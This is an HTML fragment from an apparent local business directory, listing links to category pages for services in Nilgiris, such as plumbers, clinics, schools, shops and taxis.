																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Ambulance-service" title="Ambulance service in Nilgiris">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Organic-shop" title="Organic shop in Nilgiris">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electrician" title="Electrician in Nilgiris">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Plumber" title="Plumber in Nilgiris">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Employment-agency" title="Employment agency in Nilgiris">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Consulting" title="Consulting in Nilgiris">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Agency" title="Agency in Nilgiris">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Security-guard-service" title="Security guard service in Nilgiris">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Market-researcher" title="Market researcher in Nilgiris">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Financial-consultant" title="Financial consultant in Nilgiris">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Auditor" title="Auditor in Nilgiris">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Certification-agency" title="Certification agency in Nilgiris">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Nilgiris">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cosmetics-store" title="Cosmetics store in Nilgiris">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/E-commerce-service" title="E-commerce service in Nilgiris">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Online-share-trading-center" title="Online share trading center in Nilgiris">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Music-School" title="Music School in Nilgiris">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Musical-instrument-store" title="Musical instrument store in Nilgiris">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Education-center" title="Education center in Nilgiris">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Museum" title="Museum in Nilgiris">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/online-learning" title="Online learning in Nilgiris">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Orthopedic-clinic" title="Orthopedic clinic in Nilgiris">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Orthopedic-surgeon" title="Orthopedic surgeon in Nilgiris">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Brain-training" title="Brain training in Nilgiris">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/kids-schools" title="Kids schools in Nilgiris">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Coaching-center" title="Coaching center in Nilgiris">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Internet-marketing-service" title="Internet marketing service in Nilgiris">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/webhosting" title="Webhosting in Nilgiris">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Special-education-school" title="Special education school in Nilgiris">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Blind-school" title="Blind school in Nilgiris">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/seo-digital-marketing" title="Seo digital marketing in Nilgiris">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Nilgiris">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Marketing-Consulting" title="Marketing Consulting in Nilgiris">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Computer-Sales-and-Service" title="Computer Sales and Service in Nilgiris">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Mobile-sales-and-Service" title="Mobile sales and Service in Nilgiris">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Nilgiris">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Graphic-Designer" title="Graphic Designer in Nilgiris">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Website-Designer" title="Website Designer in Nilgiris">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Robotics" title="Robotics in Nilgiris">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Vehicle-Tracking" title="Vehicle Tracking in Nilgiris">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Legal-Services" title="Legal Services in Nilgiris">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Chartered-accountant" title="Chartered accountant in Nilgiris">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Business-management-consultant" title="Business management consultant in Nilgiris">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tax-consultant" title="Tax consultant in Nilgiris">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Corporate-office" title="Corporate office in Nilgiris">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tax-preparation-service" title="Tax preparation service in Nilgiris">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Accounting-firm" title="Accounting firm in Nilgiris">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/organization" title="Organization in Nilgiris">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Foundation" title="Foundation in Nilgiris">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Non-governmental-organization" title="Non-governmental organization in Nilgiris">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Non-profit-organization" title="Non-profit organization in Nilgiris">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Social-services-organization" title="Social services organization in Nilgiris">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Students-support-association" title="Students support association in Nilgiris">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Spiritist-center" title="Spiritist center in Nilgiris">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Exporter" title="Exporter in Nilgiris">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Iron-and-steel-store" title="Iron and steel store in Nilgiris">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/International-trade-consultant" title="International trade consultant in Nilgiris">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Food-products-supplier" title="Food products supplier in Nilgiris">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/E-commerce" title="E-commerce in Nilgiris">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Acupuncture-clinic" title="Acupuncture clinic in Nilgiris">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Medical-clinic" title="Medical clinic in Nilgiris">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/realtor" title="Realtor in Nilgiris">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/variety-store" title="Variety store in Nilgiris">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/grocery-shop" title="Grocery shop in Nilgiris">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Grocery-Store" title="Grocery Store in Nilgiris">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Appliance-store" title="Appliance store in Nilgiris">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/sweet-shop" title="Sweet shop in Nilgiris">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/agrochemicals-supplier" title="Agrochemicals supplier in Nilgiris">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Appliance-service" title="Appliance service in Nilgiris">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Glass-&-mirror-shop" title="Glass & mirror shop in Nilgiris">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Charity" title="Charity in Nilgiris">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/social-welfare-center" title="Social welfare center in Nilgiris">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Machine--shop" title="Machine  shop in Nilgiris">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Database-management" title="Database management in Nilgiris">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Police-department" title="Police department in Nilgiris">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Serviced-Accommodation" title="Serviced Accommodation in Nilgiris">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Petrol-Pump" title="Petrol Pump in Nilgiris">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dermatologist" title="Dermatologist in Nilgiris">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Skin-care-clinic" title="Skin care clinic in Nilgiris">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Working-womens-hostel" title="Working womens hostel in Nilgiris">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Girls-hostel" title="Girls hostel in Nilgiris">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/boys-hostel" title="Boys hostel in Nilgiris">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hostel" title="Hostel in Nilgiris">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Mobile-phone-repair-shop" title="Mobile phone repair shop in Nilgiris">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Eye-care-center" title="Eye care center in Nilgiris">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sewing-and-Embroidery" title="Sewing and Embroidery in Nilgiris">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Banner-store" title="Banner store in Nilgiris">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Oil-Wholesaler" title="Oil Wholesaler in Nilgiris">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Egg-supplier" title="Egg supplier in Nilgiris">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bridge" title="Bridge in Nilgiris">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tire-shop" title="Tire shop in Nilgiris">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Battery" title="Battery in Nilgiris">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tractor" title="Tractor in Nilgiris">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bag" title="Bag in Nilgiris">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cleaning-services" title="Cleaning services in Nilgiris">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Typewriting-Institute" title="Typewriting Institute in Nilgiris">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Historical-place" title="Historical place in Nilgiris">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Polytechnic-College" title="Polytechnic College in Nilgiris">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Television-Station" title="Television Station in Nilgiris">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cable-Company" title="Cable Company in Nilgiris">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tattoo-shop" title="Tattoo shop in Nilgiris">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Auditorium" title="Auditorium in Nilgiris">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Overseas-Education" title="Overseas Education in Nilgiris">Overseas Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Event-Organisers" title="Event Organisers in Nilgiris">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Nilgiris">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Post-Office" title="Post Office in Nilgiris">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Back-office" title="Back office in Nilgiris">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Vehicles-and-Parts" title="Vehicles and Parts in Nilgiris">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Religious-and-Ceremonial" title="Religious and Ceremonial in Nilgiris">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Office-Supplies" title="Office Supplies in Nilgiris">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Mature" title="Mature in Nilgiris">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-and-Garden" title="Home and Garden in Nilgiris">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Nilgiris">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Help-Service-Agency" title="Home Help Service Agency in Nilgiris">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Religious-goods-store" title="Religious goods store in Nilgiris">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Fertility-clinic" title="Fertility clinic in Nilgiris">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Association-or-organization" title="Association or organization in Nilgiris">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electrical-supply-store" title="Electrical supply store in Nilgiris">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Paint-store" title="Paint store in Nilgiris">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Juice-shop" title="Juice shop in Nilgiris">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Make-Up-Artist" title="Make Up Artist in Nilgiris">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Commercial-Printer" title="Commercial Printer in Nilgiris">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Student-housing-center" title="Student housing center in Nilgiris">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Student-dormitory" title="Student dormitory in Nilgiris">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Nilgiris">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Ayurvedic-clinic" title="Ayurvedic clinic in Nilgiris">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Business-Networking-Company" title="Business Networking Company in Nilgiris">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Agricultural-Seed-Store" title="Agricultural Seed Store in Nilgiris">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Nilgiris">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Nilgiris">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Agricultural-service-supply-agency" title="Agricultural service supply agency in Nilgiris">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Siddha" title="Siddha in Nilgiris">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/CBSE-School" title="CBSE School in Nilgiris">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Appliances" title="Home Appliances in Nilgiris">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/nutraceuticals" title="Nutraceuticals in Nilgiris">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Embroidery-Work" title="Embroidery Work in Nilgiris">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Building-Demolition-Works" title="Building Demolition Works in Nilgiris">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dance-school" title="Dance school in Nilgiris">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Summer-Camp" title="Summer Camp in Nilgiris">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Learning-center" title="Learning center in Nilgiris">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Awards" title="Awards in Nilgiris">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bharathanatyam" title="Bharathanatyam in Nilgiris">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-decors" title="Home decors in Nilgiris">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Rudraksha" title="Rudraksha in Nilgiris">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/AC-Service" title="AC Service in Nilgiris">AC Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Body-Massage-Centers" title="Body Massage Centers in Nilgiris">Body Massage Centers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty-Spa" title="Beauty Spa in Nilgiris">Beauty Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Car-Hire" title="Car Hire in Nilgiris">Car Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Laptop-Repair-&-Services" title="Laptop Repair & Services in Nilgiris">Laptop Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Car-Repair-&-Services" title="Car Repair & Services in Nilgiris">Car Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dentists" title="Dentists in Nilgiris">Dentists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electricians" title="Electricians in Nilgiris">Electricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Fabricators" title="Fabricators in Nilgiris">Fabricators</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Furniture-Repair-Services" title="Furniture Repair Services in Nilgiris">Furniture Repair Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/House-keeping-Services" title="House keeping Services in Nilgiris">House keeping Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hobbies" title="Hobbies in Nilgiris">Hobbies</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Internet-Website-Designers" title="Internet Website Designers in Nilgiris">Internet Website Designers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Jewellery-Showrooms" title="Jewellery Showrooms in Nilgiris">Jewellery Showrooms</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Lawyers" title="Lawyers in Nilgiris">Lawyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Photographers" title="Photographers in Nilgiris">Photographers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Nursing-Services" title="Nursing Services in Nilgiris">Nursing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Printing-&-Publishing-Services" title="Printing & Publishing Services in Nilgiris">Printing & Publishing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Placement-Services" title="Placement Services in Nilgiris">Placement Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Painting-Contractors" title="Painting Contractors in Nilgiris">Painting Contractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Packers-&-Movers" title="Packers & Movers in Nilgiris">Packers & Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Scrap-Dealers" title="Scrap Dealers in Nilgiris">Scrap Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Scrap-Buyers" title="Scrap Buyers in Nilgiris">Scrap Buyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Registration-Consultants" title="Registration Consultants in Nilgiris">Registration Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Security-System" title="Security System in Nilgiris">Security System</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Coaching" title="Coaching in Nilgiris">Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Vocational-training" title="Vocational training in Nilgiris">Vocational training</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Window-cleaning-service" title="Window cleaning service in Nilgiris">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Window-cleaning-service" title="Window cleaning service in Nilgiris">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/3D-printing-service" title="3D printing service in Nilgiris">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/3D-printing-service" title="3D printing service in Nilgiris">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Aadhaar-center" title="Aadhaar center in Nilgiris">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Aadhaar-center" title="Aadhaar center in Nilgiris">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cinema-Halls" title="Cinema Halls in Nilgiris">Cinema Halls</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty-Spas" title="Beauty Spas in Nilgiris">Beauty Spas</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dermatologists" title="Dermatologists in Nilgiris">Dermatologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Malls" title="Malls in Nilgiris">Malls</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Gyms" title="Gyms in Nilgiris">Gyms</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Estate-Agents" title="Estate Agents in Nilgiris">Estate Agents</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/ENT-Doctors" title="ENT Doctors in Nilgiris">ENT Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Book-Shops" title="Book Shops in Nilgiris">Book Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bike-on-Rent" title="Bike on Rent in Nilgiris">Bike on Rent</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sexologist-Doctors" title="Sexologist Doctors in Nilgiris">Sexologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Neurologists" title="Neurologists in Nilgiris">Neurologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Nilgiris">Gynaecologist & Obstetrician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Paying-Guest-Accommodations" title="Paying Guest Accommodations in Nilgiris">Paying Guest Accommodations</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/General-Physician-Doctors" title="General Physician Doctors in Nilgiris">General Physician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Orthopaedic-Doctors" title="Orthopaedic Doctors in Nilgiris">Orthopaedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Motor-Training-Schools" title="Motor Training Schools in Nilgiris">Motor Training Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Gastroenterologists" title="Gastroenterologists in Nilgiris">Gastroenterologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pathology-Labs" title="Pathology Labs in Nilgiris">Pathology Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Taxi-Services" title="Taxi Services in Nilgiris">Taxi Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cake-Shops" title="Cake Shops in Nilgiris">Cake Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/AC-Repair-&-Services" title="AC Repair & Services in Nilgiris">AC Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Mobile-Phone-Dealers" title="Mobile Phone Dealers in Nilgiris">Mobile Phone Dealers</a> /</span>

